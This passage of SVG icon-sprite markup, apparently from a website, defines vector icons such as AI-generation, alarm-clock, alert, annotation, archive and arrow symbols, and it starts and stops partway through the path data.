1 2.954-2.952 2.957 2.957 0 0 1 2.953 2.952ZM22.477 17.446l-1.085-.391a3.545 3.545 0 0 1-2.139-2.138l-.39-1.085-.001-.004a.865.865 0 0 0-.81-.566h-.003c-.36.001-.686.23-.806.569l-.392 1.086a3.543 3.543 0 0 1-2.137 2.138l-1.085.39a.863.863 0 0 0-.002 1.62l1.087.392a3.544 3.544 0 0 1 2.137 2.139l.392 1.086a.865.865 0 0 0 .806.569h.003c.36 0 .684-.227.81-.57l.391-1.085a3.545 3.545 0 0 1 2.139-2.139l1.083-.39a.864.864 0 0 0 .572-.811.863.863 0 0 0-.57-.81Zm-4.425 3.143a5.033 5.033 0 0 0-2.333-2.333 5.029 5.029 0 0 0 2.333-2.334 5.026 5.026 0 0 0 2.332 2.334 5.026 5.026 0 0 0-2.332 2.333Z"/></g><defs><clipPath id="aava"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-text-generation" xmlns="http://www.w3.org/2000/svg"><path d="M10.066 19.223H5.109a.75.75 0 0 1-.75-.75V3a.75.75 0 0 1 .75-.75h11.25a.75.75 0 0 1 .75.75v9.165a.75.75 0 1 0 1.5 0V3c0-1.24-1.01-2.25-2.25-2.25H5.109c-1.24 0-2.25 1.01-2.25 2.25v15.473c0 1.24 1.01 2.25 2.25 2.25h4.957a.75.75 0 1 0 0-1.5Z" fill="currentColor"/><path d="m20.575 17.592-1.049-.378a3.4 3.4 0 0 1-2.05-2.05l-.378-1.049-.001-.003a.86.86 0 0 0-.806-.564h-.003a.86.86 0 0 0-.803.566l-.378 1.05a3.403 3.403 0 0 1-2.05 2.05l-1.053.379a.862.862 0 0 0-.563.806c0 .36.227.682.566.806l1.05.378a3.402 3.402 0 0 1 2.05 2.05l.377 1.048a.861.861 0 0 0 .804.569h.003a.86.86 0 0 0 .807-.567l.378-1.05a3.4 3.4 0 0 1 2.05-2.049l1.05-.378a.86.86 0 0 0-.001-1.614Zm-4.284 3.004a4.886 4.886 0 0 0-2.198-2.197 4.892 4.892 0 0 0 2.198-2.198 4.885 4.885 0 0 0 2.197 2.198 4.88 4.88 0 0 0-2.197 2.197ZM6.754 5.328h2.551a.75.75 0 1 0 0-1.5H6.754a.75.75 0 1 0 0 1.5ZM14.717 6.906H6.754a.75.75 0 1 0 0 1.5h7.963a.75.75 0 1 0 0-1.5ZM15.467 10.735a.75.75 0 0 0-.75-.75H6.754a.75.75 0 1 0 0 1.5h7.963a.75.75 0 0 0 .75-.75ZM6.75 13.065a.75.75 0 1 0 0 1.5h6.848a.75.75 0 1 0 0-1.5H6.751Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-video" xmlns="http://www.w3.org/2000/svg"><path d="M19.177 13.982a.75.75 0 0 0-.75.75v4.222a.75.75 0 0 1-.75.75H3a.75.75 0 0 1-.75-.75V8.371a.75.75 0 0 1 .75-.75h8.31a.75.75 0 1 0 0-1.5H3c-1.24 0-2.25 1.01-2.25 2.25v10.583c0 1.24 1.01 2.25 2.25 2.25h14.677c1.241 0 2.25-1.01 2.25-2.25v-4.223a.75.75 0 0 0-.75-.75Z" fill="currentColor"/><path d="M8.58 10.304a2.242 2.242 0 0 0-1.214 1.998v2.721a2.253 2.253 0 0 0 2.252 2.251c.455 0 .908-.139 1.296-.413l1.925-1.36a2.251 2.251 0 0 0 0-3.675l-1.925-1.36a2.244 2.244 0 0 0-2.333-.162Zm3.711 3.36c0 .245-.116.469-.317.611l-1.925 1.361a.737.737 0 0 1-.778.053.738.738 0 0 1-.405-.666v-2.721c0-.286.151-.535.405-.666a.745.745 0 0 1 .778.053l1.925 1.36a.746.746 0 0 1 .317.615ZM22.678 7.123l-1.123-.404a3.69 3.69 0 0 1-2.227-2.227l-.405-1.124v-.001a.868.868 0 0 0-.813-.571.87.87 0 0 0-.815.572l-.404 1.124a3.69 3.69 0 0 1-2.226 2.226l-1.125.405a.868.868 0 0 0-.571.814c0 .363.23.69.572.814l1.124.404a3.693 3.693 0 0 1 2.227 2.227l.403 1.123c.124.342.45.572.814.572.364 0 .691-.23.814-.572l.405-1.123a3.693 3.693 0 0 1 2.227-2.227l1.123-.404a.869.869 0 0 0 .572-.814c0-.364-.23-.691-.572-.814Zm-4.569 3.287a5.189 5.189 0 0 0-2.472-2.473 5.184 5.184 0 0 0 2.473-2.473 5.185 5.185 0 0 0 2.472 2.473 5.184 5.184 0 0 0-2.473 2.473Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-voice-generator" xmlns="http://www.w3.org/2000/svg"><path d="M12.742 15.412H3a.75.75 0 0 1-.75-.75V6.301c0-.413.337-.75.75-.75h15.473c.413 0 .75.337.75.75v3.3a.75.75 0 0 0 1.5 0V6.3c0-1.24-1.01-2.25-2.25-2.25H3C1.76 4.05.75 5.06.75 6.3v8.361c0 1.241 1.01 2.25 2.25 2.25h9.742a.75.75 0 1 0 0-1.5Z" fill="currentColor"/><path d="M3.829 9.497v1.97a.75.75 0 0 0 1.5 0v-1.97a.75.75 0 0 0-1.5 0ZM6.908 7.8v5.362a.75.75 0 1 0 1.5 0V7.8a.75.75 0 0 0-1.5 0ZM9.987 9.497v1.97a.75.75 0 0 0 1.5 0v-1.97a.75.75 0 0 0-1.5 0ZM14.566 7.8a.75.75 0 0 0-1.5 0v5.362a.75.75 0 1 0 1.5 0V7.8ZM16.148 9.496v.78a.75.75 0 0 0 1.5 0v-.78a.75.75 0 0 0-1.5 0ZM22.692 14.807l-.92-.332a2.884 2.884 0 0 1-1.744-1.742l-.331-.92v-.001a.847.847 0 0 0-.795-.557.847.847 0 0 0-.794.557l-.331.921a2.884 2.884 0 0 1-1.743 1.743l-.92.331a.846.846 0 0 0 0 1.589l.92.331c.814.294 1.45.93 1.743 1.744l.331.92c.12.334.44.559.794.559a.848.848 0 0 0 .795-.559l.332-.92a2.886 2.886 0 0 1 1.744-1.744l.915-.329a.845.845 0 0 0 .004-1.59Zm-3.79 2.523a4.377 4.377 0 0 0-1.728-1.73 4.375 4.375 0 0 0 1.728-1.728c.402.73 1 1.328 1.73 1.729-.73.401-1.33 1-1.73 1.73Z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="ai-website" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#aaya)" fill="currentColor"><path d="M12.375 19.455H3a.75.75 0 0 1-.75-.75V7.928h17.205v4.447a.75.75 0 1 0 1.5 0V3c0-1.24-1.01-2.25-2.25-2.25H3C1.76.75.75 1.76.75 3v15.705c0 1.24 1.01 2.25 2.25 2.25h9.375a.75.75 0 1 0 0-1.5ZM3 2.25h15.705a.75.75 0 0 1 .75.75v3.428H2.25V3A.75.75 0 0 1 3 2.25Z"/><path d="M4.813 5.089h.406a.75.75 0 1 0 0-1.5h-.406a.75.75 0 1 0 0 1.5ZM8.104 5.089h.406a.75.75 0 1 0 0-1.5h-.406a.75.75 0 1 0 0 1.5ZM11.394 5.089h.405a.75.75 0 1 0 0-1.5h-.405a.75.75 0 1 0 0 1.5ZM7.155 11.605a.75.75 0 1 0 0 1.5h7.393a.75.75 0 1 0 0-1.5H7.155ZM12.444 14.276H9.259a.75.75 0 1 0 0 1.5h3.185a.75.75 0 1 0 0-1.5ZM22.683 17.605l-1.045-.377a3.386 3.386 0 0 1-2.044-2.044l-.377-1.046a.858.858 0 0 0-1.612 0l-.377 1.046a3.386 3.386 0 0 1-2.044 2.044l-1.044.375a.857.857 0 0 0-.002 1.613l1.046.378a3.386 3.386 0 0 1 2.044 2.044l.375 1.044a.857.857 0 0 0 1.613.002l.378-1.047a3.385 3.385 0 0 1 2.044-2.044l1.044-.376a.858.858 0 0 0 .001-1.612Zm-4.273 2.992a4.87 4.87 0 0 0-2.185-2.187 4.87 4.87 0 0 0 2.186-2.185 4.87 4.87 0 0 0 2.186 2.186 4.87 4.87 0 0 0-2.187 2.186Z"/></g><defs><clipPath id="aaya"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 24 24" id="alarm-clock" xmlns="http://www.w3.org/2000/svg"><path d="M5 3 2 6m20 0-3-3M6 19l-2 2m14-2 2 2M12 9v4l2 2m-2 6a8 8 0 1 0 0-16.001A8 8 0 0 0 12 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alarm-clock-check" xmlns="http://www.w3.org/2000/svg"><path d="M5 3 2 6m20 0-3-3M6 19l-2 2m14-2 2 2M9 13.5l2 2 4.5-4.5M12 21a8 8 0 1 0 0-16.001A8 8 0 0 0 12 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alarm-clock-minus" xmlns="http://www.w3.org/2000/svg"><path d="M5 3 2 6m20 0-3-3M6 19l-2 2m14-2 2 2M9 13h6m-3 8a8 8 0 1 0 0-16.001A8 8 0 0 0 12 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alarm-clock-off" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 5.142a7.999 7.999 0 0 1 9.358 9.358m-1.722 3.634A8 8 0 1 1 6.862 6.869M4 4 2 6m20 0-3-3M6 19l-2 2m17 0L3 3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alarm-clock-plus" xmlns="http://www.w3.org/2000/svg"><path d="M5 3 2 6m20 0-3-3M6 19l-2 2m14-2 2 2m-8-5v-6m-3 3h6m-3 8a8 8 0 1 0 0-16.001A8 8 0 0 0 12 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alert-circle" xmlns="http://www.w3.org/2000/svg"><path d="M12 8v4m0 4h.01M22 12c0 5.523-4.477 10-10 10S2 17.523 2 12 6.477 2 12 2s10 4.477 10 10Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alert-hexagon" xmlns="http://www.w3.org/2000/svg"><path d="M12 8v4m0 4h.01M3 7.941v8.117c0 .343 0 .515.05.667a1 1 0 0 0 .215.364c.109.119.258.202.558.368l7.4 4.111c.284.158.425.237.575.267.133.028.27.028.403 0 .15-.03.292-.11.576-.267l7.4-4.11c.3-.167.45-.25.558-.369a1 1 0 0 0 .215-.364c.05-.152.05-.324.05-.667V7.941c0-.342 0-.514-.05-.666a1 1 0 0 0-.215-.364c-.109-.119-.258-.202-.558-.368l-7.4-4.111c-.284-.158-.425-.237-.575-.268a1 1 0 0 0-.403 0c-.15.031-.292.11-.576.268l-7.4 4.11c-.3.167-.45.25-.558.369a1 1 0 0 0-.215.364C3 7.427 3 7.599 3 7.94Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alert-octagon" xmlns="http://www.w3.org/2000/svg"><path d="M12 8v4m0 4h.01M2 8.523v6.954c0 .245 0 .367.028.482a1 1 0 0 0 .12.29c.061.1.148.187.32.36l4.923 4.922c.173.173.26.26.36.322.09.054.188.095.29.12.115.027.237.027.482.027h6.954c.245 0 .367 0 .482-.028a.998.998 0 0 0 .29-.12c.1-.061.187-.148.36-.32l4.922-4.923c.173-.173.26-.26.322-.36a.998.998 0 0 0 .12-.29c.027-.115.027-.237.027-.482V8.523c0-.245 0-.367-.028-.482a.998.998 0 0 0-.12-.29c-.061-.1-.148-.187-.32-.36L16.608 2.47c-.173-.173-.26-.26-.36-.322a1 1 0 0 0-.29-.12C15.844 2 15.722 2 15.477 2H8.523c-.245 0-.367 0-.482.028a1 1 0 0 0-.29.12c-.1.061-.187.148-.36.32L2.47 7.392c-.173.173-.26.26-.322.36a1 1 0 0 0-.12.29C2 8.156 2 8.278 2 8.523Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alert-square" xmlns="http://www.w3.org/2000/svg"><path d="M12 8v4m0 4h.01M7.8 21h8.4c1.68 0 2.52 0 3.162-.327a3 3 0 0 0 1.311-1.311C21 18.72 21 17.88 21 16.2V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v8.4c0 1.68 0 2.52.327 3.162a3 3 0 0 0 1.311 1.311C5.28 21 6.12 21 7.8 21Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="alert-triangle" xmlns="http://www.w3.org/2000/svg"><path d="M12 9v4m0 4h.01M10.615 3.892 2.39 18.098c-.456.788-.684 1.182-.65 1.506a1 1 0 0 0 .406.705c.263.191.718.191 1.629.191h16.45c.91 0 1.365 0 1.628-.191a1 1 0 0 0 .407-.705c.034-.324-.195-.718-.65-1.506L13.383 3.892c-.454-.785-.681-1.178-.978-1.31a1 1 0 0 0-.813 0c-.296.132-.523.525-.978 1.31Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-bottom-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 21.044h18m-9-18v14m0 0 7-7m-7 7-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-horizontal-centre-01" xmlns="http://www.w3.org/2000/svg"><path d="M12 3.043v18m10-9h-6.5m0 0 4 4m-4-4 4-4m-17.5 4h6.5m0 0-4 4m4-4-4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-left-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 3.043v18m18-9H7m0 0 7 7m-7-7 7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-right-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 21.044v-18m-18 9h14m0 0-7-7m7 7-7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-top-01" xmlns="http://www.w3.org/2000/svg"><path d="M21 3.043H3m9 18v-14m0 0-7 7m7-7 7 7" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="align-vertical-center-01" xmlns="http://www.w3.org/2000/svg"><path d="M3 12.043h18m-9-10v6.5m0 0 4-4m-4 4-4-4m4 17.5v-6.5m0 0 4 4m-4-4-4 4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="anchor" xmlns="http://www.w3.org/2000/svg"><path d="M12 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Zm0 0v14m0 0A10 10 0 0 1 2 12h3m7 10a10 10 0 0 0 10-10h-3" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v5.7c0 1.398 0 2.097-.228 2.648a3 3 0 0 1-1.624 1.624C18.597 18 17.898 18 16.5 18c-.489 0-.733 0-.96.053a2 2 0 0 0-.821.412c-.18.149-.326.344-.619.735l-1.46 1.947c-.217.29-.326.434-.459.486a.5.5 0 0 1-.362 0c-.133-.052-.242-.197-.459-.486L9.9 19.2c-.293-.39-.44-.586-.619-.735a2 2 0 0 0-.821-.412C8.233 18 7.989 18 7.5 18c-1.398 0-2.097 0-2.648-.228a3 3 0 0 1-1.624-1.624C3 15.597 3 14.898 3 13.5V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-alert" xmlns="http://www.w3.org/2000/svg"><path d="M12 10.5V7m0 7h.01M9.9 19.2l1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-check" xmlns="http://www.w3.org/2000/svg"><path d="m9 11 2 2 4.5-4.5M9.9 19.2l1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-dots" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 10.5h.01m4.49 0h.01m4.49 0h.01M9.9 19.2l1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735ZM8 10.5a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm4.5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Zm4.5 0a.5.5 0 1 1-1 0 .5.5 0 0 1 1 0Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-heart" xmlns="http://www.w3.org/2000/svg"><path d="M3 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C5.28 3 6.12 3 7.8 3h8.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C21 5.28 21 6.12 21 7.8v5.7c0 1.398 0 2.097-.228 2.648a3 3 0 0 1-1.624 1.624C18.597 18 17.898 18 16.5 18c-.489 0-.733 0-.96.053a2 2 0 0 0-.821.412c-.18.149-.326.344-.619.735l-1.46 1.947c-.217.29-.326.434-.459.486a.5.5 0 0 1-.362 0c-.133-.052-.242-.197-.459-.486L9.9 19.2c-.293-.39-.44-.586-.619-.735a2 2 0 0 0-.821-.412C8.233 18 7.989 18 7.5 18c-1.398 0-2.097 0-2.648-.228a3 3 0 0 1-1.624-1.624C3 15.597 3 14.898 3 13.5V7.8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path clip-rule="evenodd" d="M11.997 8.33c-.8-.908-2.133-1.153-3.135-.32-1.002.832-1.143 2.223-.356 3.208.468.585 1.614 1.635 2.466 2.39.352.311.528.467.74.53.18.055.39.055.571 0 .212-.063.388-.219.74-.53.852-.755 1.998-1.805 2.466-2.39a2.256 2.256 0 0 0-.356-3.209c-1.02-.823-2.336-.587-3.136.322Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-info" xmlns="http://www.w3.org/2000/svg"><path d="M12 14v-3.5M12 7h.01M9.9 19.2l1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-plus" xmlns="http://www.w3.org/2000/svg"><path d="M12 13.5v-6m-3 3h6m-5.1 8.7 1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-question" xmlns="http://www.w3.org/2000/svg"><path d="M10 8.502a2.248 2.248 0 0 1 4.37.75c0 1.499-2.25 2.248-2.25 2.248m.03 3h.01M9.9 19.2l1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="annotation-x" xmlns="http://www.w3.org/2000/svg"><path d="m9.5 8 5 5m0-5-5 5m.4 6.2 1.46 1.947c.217.29.326.434.459.486a.5.5 0 0 0 .362 0c.133-.052.242-.197.459-.486L14.1 19.2c.293-.39.44-.586.619-.735a2 2 0 0 1 .822-.412c.226-.053.47-.053.959-.053 1.398 0 2.097 0 2.648-.228a3 3 0 0 0 1.624-1.624C21 15.597 21 14.898 21 13.5V7.8c0-1.68 0-2.52-.327-3.162a3 3 0 0 0-1.311-1.311C18.72 3 17.88 3 16.2 3H7.8c-1.68 0-2.52 0-3.162.327a3 3 0 0 0-1.311 1.311C3 5.28 3 6.12 3 7.8v5.7c0 1.398 0 2.097.228 2.648a3 3 0 0 0 1.624 1.624C5.403 18 6.102 18 7.5 18c.489 0 .733 0 .96.053a2 2 0 0 1 .821.412c.18.149.326.344.619.735Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="announcement" xmlns="http://www.w3.org/2000/svg"><path d="m4 14 1.575 6.299c.044.177.066.265.092.343A2 2 0 0 0 7.4 21.993c.08.007.172.007.355.007.228 0 .343 0 .44-.01a2 2 0 0 0 1.797-1.797c.009-.096.009-.21.009-.44V5.5m8.5 8a3.5 3.5 0 1 0 0-7m-8.25-1H6.5a4.5 4.5 0 1 0 0 9h3.75c1.766 0 3.927.947 5.594 1.856.973.53 1.46.795 1.778.756a.946.946 0 0 0 .691-.41c.187-.262.187-.784.187-1.828V5.126c0-1.044 0-1.566-.187-1.827a.946.946 0 0 0-.691-.41c-.319-.04-.805.225-1.778.755-1.667.91-3.828 1.856-5.594 1.856Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 25" id="announcement-03" xmlns="http://www.w3.org/2000/svg"><path d="M18.5 16.044c1.933 0 3.5-2.91 3.5-6.5s-1.567-6.5-3.5-6.5m0 13c-1.933 0-3.5-2.91-3.5-6.5s1.567-6.5 3.5-6.5m0 13L5.444 13.67c-.928-.17-1.392-.253-1.767-.438a3 3 0 0 1-1.563-1.873C2 10.957 2 10.486 2 9.543c0-.942 0-1.414.114-1.815a3 3 0 0 1 1.563-1.873c.375-.185.839-.269 1.767-.438L18.5 3.043m-13.5 11 .394 5.515c.037.523.056.785.17.983a1 1 0 0 0 .432.403c.206.1.469.1.994.1h1.782c.6 0 .9 0 1.123-.12a1 1 0 0 0 .44-.475c.101-.23.079-.53.032-1.128L10 14.543" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="archive" xmlns="http://www.w3.org/2000/svg"><path d="M4 7.997a2.295 2.295 0 0 1-.39-.035A2 2 0 0 1 2.038 6.39C2 6.197 2 5.965 2 5.5s0-.697.038-.89A2 2 0 0 1 3.61 3.038C3.803 3 4.035 3 4.5 3h15c.465 0 .697 0 .89.038a2 2 0 0 1 1.572 1.572c.038.193.038.425.038.89s0 .697-.038.89a2 2 0 0 1-1.572 1.572c-.107.02-.226.03-.39.035M10 13h4M4 8h16v8.2c0 1.68 0 2.52-.327 3.162a3 3 0 0 1-1.311 1.311C17.72 21 16.88 21 15.2 21H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 0 1-1.311-1.311C4 18.72 4 17.88 4 16.2V8Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-down" xmlns="http://www.w3.org/2000/svg"><path d="M12 4v16m0 0 6-6m-6 6-6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-down-left" xmlns="http://www.w3.org/2000/svg"><path d="M18 6 6 18m0 0h8m-8 0v-8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-down-right" xmlns="http://www.w3.org/2000/svg"><path d="m6 6 12 12m0 0v-8m0 8h-8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-left" xmlns="http://www.w3.org/2000/svg"><path d="M20 12H4m0 0 6 6m-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-right" xmlns="http://www.w3.org/2000/svg"><path d="M4 12h16m0 0-6-6m6 6-6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-up" xmlns="http://www.w3.org/2000/svg"><path d="M12 20V4m0 0-6 6m6-6 6 6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-up-left" xmlns="http://www.w3.org/2000/svg"><path d="M18 18 6 6m0 0v8m0-8h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="arrow-narrow-up-right" xmlns="http://www.w3.org/2000/svg"><path d="M6 18 18 6m0 